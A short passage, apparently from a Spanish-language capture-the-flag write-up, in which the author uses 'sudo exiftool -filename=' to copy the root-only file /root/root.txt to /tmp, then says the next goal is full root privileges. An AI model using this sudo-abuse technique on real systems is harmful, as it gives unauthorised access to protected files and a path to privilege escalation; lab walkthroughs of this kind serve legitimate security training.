 sudo exiftool -filename=/tmp/root.txt /root/root.txtYa tenemos nuestra flag, pero lo que queremos es ganar privilegios de usuario root